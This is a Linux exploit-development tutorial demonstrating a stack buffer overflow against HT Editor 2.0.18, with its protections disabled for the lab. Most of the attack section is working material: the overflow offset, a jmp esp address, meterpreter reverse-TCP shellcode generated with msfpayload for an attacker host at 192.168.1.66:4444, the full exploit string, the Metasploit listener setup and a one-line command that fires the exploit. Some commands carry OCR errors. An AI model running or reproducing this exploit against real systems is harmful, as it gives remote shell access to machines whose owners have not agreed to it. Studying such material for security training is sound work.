# **Linux exploit development part 2 (rev 2) - Real app demo (part 2)**

This will be a short tutorial demonstrating a "buffer overflow" exploit on a real application which is freely available using the techniques covered in part 2 of my tutorial series, if you have not read it you can check it our here:

## [Linux](http://www.google.com/url?q=http%3A%2F%2Fwww.exploit-db.com%2Fdownload_pdf%2F17049&sa=D&sntz=1&usg=AFQjCNF0uARiV6ak_QQTOuzZmWprUYVKbg) Expl[o](http://www.google.com/url?q=http%3A%2F%2Fwww.exploit-db.com%2Fdownload_pdf%2F17049&sa=D&sntz=1&usg=AFQjCNF0uARiV6ak_QQTOuzZmWprUYVKbg)it [Writin](http://www.google.com/url?q=http%3A%2F%2Fwww.exploit-db.com%2Fdownload_pdf%2F17049&sa=D&sntz=1&usg=AFQjCNF0uARiV6ak_QQTOuzZmWprUYVKbg)g Tuto[r](http://www.google.com/url?q=http%3A%2F%2Fwww.exploit-db.com%2Fdownload_pdf%2F17049&sa=D&sntz=1&usg=AFQjCNF0uARiV6ak_QQTOuzZmWprUYVKbg)ial [Pt](http://www.google.com/url?q=http%3A%2F%2Fwww.exploit-db.com%2Fdownload_pdf%2F17049&sa=D&sntz=1&usg=AFQjCNF0uARiV6ak_QQTOuzZmWprUYVKbg) 2 - Stac[k](http://www.google.com/url?q=http%3A%2F%2Fwww.exploit-db.com%2Fdownload_pdf%2F17049&sa=D&sntz=1&usg=AFQjCNF0uARiV6ak_QQTOuzZmWprUYVKbg) [Overflow](http://www.google.com/url?q=http%3A%2F%2Fwww.exploit-db.com%2Fdownload_pdf%2F17049&sa=D&sntz=1&usg=AFQjCNF0uARiV6ak_QQTOuzZmWprUYVKbg) ASLR [byp](http://www.google.com/url?q=http%3A%2F%2Fwww.exploit-db.com%2Fdownload_pdf%2F17049&sa=D&sntz=1&usg=AFQjCNF0uARiV6ak_QQTOuzZmWprUYVKbg)a[ss](http://www.google.com/url?q=http%3A%2F%2Fwww.exploit-db.com%2Fdownload_pdf%2F17049&sa=D&sntz=1&usg=AFQjCNF0uARiV6ak_QQTOuzZmWprUYVKbg) Using [ret2r](http://www.google.com/url?q=http%3A%2F%2Fwww.exploit-db.com%2Fdownload_pdf%2F17049&sa=D&sntz=1&usg=AFQjCNF0uARiV6ak_QQTOuzZmWprUYVKbg)eg

## **NOTE:**

\* This paper will not go in depth with explanations (as this has already been covered in the tutorial mentioned above).

\* This paper will not teach you about "buffer overflows" (as mentioned this is just a demonstration).

\* I am not responsible for anything you do with this knowledge.

## **Requirements**:

- \* The required knowledge for this can be found in the previous mentioned paper.
- \* You will need a Debian Squeeze (latest).
- \* Backtrack 4 R2 (Or any other distribution with Metasploit on it).
- \* Some GDB knowledge.
- \* [checksec](http://www.trapkit.de/tools/checksec.html).sh (a ve[ry](http://www.trapkit.de/tools/checksec.html) [us](http://www.trapkit.de/tools/checksec.html)eful script).
- $*$  The vulnerable application ( $HT$  E[di](http://hte.sourceforge.net/downloads.html%20)tor  $\leq$  2.0.18)

If you do not posses the required knowledge I can not guarantee that this paper will be beneficial for you.

Let us begin!

# **Compiling and checking our vulnerable application.**

As you have probably expected the vulnerable application will be taken from exploit-db, the application is called "HT Editor". (I did not discover this vulnerability I am just reproducing it).

You can download the application from: [exploit](http://exploit-db.com)-db.co[m](http://exploit-db.com) [or](http://exploit-db.com) [sou](http://hte.sourceforge.net/downloads.html%20)[rce](http://exploit-db.com)[forge](http://hte.sourceforge.net/downloads.html%20).net (The v[ersion](http://hte.sourceforge.net/downloads.html%20) has to  $be \le 2.0.18$ ).

Now that we have the application let's go ahead and compile it by typing:

# ############################## ./configure ##############################

This is how the configure output should look like (make sure you try and make it look the same).



*Figure 1.*

After obtaining the same output we still need to make some changes in the Makefile to turn off NX, we just need to add the "-z execstack" flag in some lines.



*Figure 2.*

############################## make make install ##############################

We have your application up and running now let's see what protections is has using [checksec.](http://checksec.sh)sh (agai[n,](http://checksec.sh) [m](http://checksec.sh)ake sure the results match if not the exploit might now work).



As we see there are no protections, let us move on.

# **Open application in debugger and trigger the exception.**

Now we open our application in GDB and send it some junk to see it's behaviour. After a few tries we see that the offset needed for an exception to occur is "4108".



Once you send the junk the image might look something like this (could happen only here).



*Figure 5.*

If this happens just type in gdb "shell clear" and press ENTER.



Ok so far so good! Now let's check the registers and see what we have.

*Figure 6.*

We have overwritten EBX, ESI, EDI and EIP. If we take a look into ESP we see that the ESP points to our buffer which actually goes a little higher.



A few tries as we see that the offset needed before EIP overwrite is 4073. We send the application more junk and check ESP again.



*Figure 9.*

So ESP actually points right after the EIP overwrite occurs, now we can make our exploit skeleton which should look like this:

#### ##############################

JUNK + 4073 + EIP (Overwrite with a JMP/CALL %esp instruction) + NOP Sled + SC ##############################

# **Finding the right instruction.**

First thing is first let's find our JMP/CALL %esp instruction.

root@debian:/home/sickness/Downloads/ht-2.0.18# msfelfscan -j esp ht  $[ht]$ 0x08101e79 push esp; ret 0x08179a4b jmp esp 0x0817aef3 jmp esp 0x0818f63f imp esp 0x0818f7df jmp esp 0x0818f8af jmp esp 0x0818f8ff jmp esp 0x0818fa6f imp esp 0x0818fbaf jmp esp 0x0818ff07 jmp esp 0x08190087 jmp esp 0x081902e7 jmp esp 0x081903df push esp; retn 0x0000 0x08190427 push esp; ret

*Figure 10.*

There are a lot of valid JMP/CALL %esp instructions we are just going to choose "0x0818f8ff", now for our shellcode. This time we will use a meterpreter (as it is more fun).

```
root@evilbox:~# msfpayload linux/x86/meterpreter/reverse tcp LHOST=192.168.1.66
LPORT=4444 R | msfencode -a x86 -b "\x00\x0a\x0d" -t c
[-] x86/shikata ga nai failed: Failed to locate a valid permutation.
[*] generic/none succeeded with size 50 (iteration=1)
unsigned char buf[] ="\x31\xdb\x53\x43\x53\x6a\x02\x6a\x66\x58\x89\xe1\xcd\x80\x97"
"\x5b\x68\xc0\xa8\x01\x42\x66\x68\x11\x5c\x66\x53\x89\xe1\x6a"
"\x66\x58\x50\x51\x57\x89\xe1\x43\xcd\x80\x5b\x99\xb6\x0c\xb0"
"\x03\xcd\x80\xff\xel";
root@evilbox.~#
```


Now let us see how the exploit should look like:

#### ##############################

```
"\x41" * 4073 (JUNK) + "\xff\xf8\x18\x08" (JMP %esp) + "\x90" * 30 (NOP Sled)
+ "\x31\xdb\x53\x43\x53\x6a\x02\x6a\x66\x58\x89\xe1\xcd\x80\x97\x5b\x68\xc0\xa8\x01\x42\x66\x68\
x11\x5c\x66\x53\x89\xe1\x6a\x66\x58\x50\x51\x57\x89\xe1\x43\xcd\x80\x5b\x99\xb6\x0c\xb0\x03\xcd\
x80\xff\xe1" (Shell Code)
```
##############################

## **Setting up a listener and testing the exploit.**

First let's set up a listener in Metasploit.

```
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.66
LHOST => 192.168.1.66
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.66:4444
[*] Starting the payload handler...
```
*Figure 12.*

And when we run the exploit inside GDB.



*Figure 13.*

**Now reboot the system and let's try again.**

root@debian:/home/sickness/Downloads/ht-2.0.18# ./ht \$(python -c 'print "\x41" 3 4073 + "\xff\xf8\x18\x08" + "\x90" \* 30 + "\x31\xdb\x53\x43\x53\x6a\x02\x6a\x66 \x58\x89\xe1\xcd\x80\x97\x5b\x68\xc0\xa8\x01\x42\x66\x68\x11\x5c\x66\x53\x89\xe1 \x6a\x66\x58\x50\x51\x57\x89\xe1\x43\xcd\x80\x5b\x99\xb6\x0c\xb0\x03\xcd\x80\xff  $\chi e1"')$ 

*Figure 14.*







**BOOM a meterpreter session! Watch quick video demo: [Linux](http://vimeo.com/22242861) expl[oi](http://vimeo.com/22242861)t [develo](http://vimeo.com/22242861)pmen[t](http://vimeo.com/22242861) [part](http://vimeo.com/22242861) 2 (rev 2) - Demo**

Author: sickness Blog: [http](http://sickness.tor.hu)://si[ck](http://sickness.tor.hu)n[ess.tor.hu](http://sickness.tor.hu) Date: 10.04.2011

**Thanks go to:**

- **1. Contributors:** Alexandre Maloteaux ([troulouliou](https://twitter.com/#!/sashamalo)) and [jduck](https://twitter.com/#!/jduck1337) for their grate help!
- **2. Reviewers:** [g](http://g0tmi1k.blogspot.com/)0[tmi1k](http://g0tmi1k.blogspot.com/) for [tak](http://g0tmi1k.blogspot.com/)ing the time to review my paper!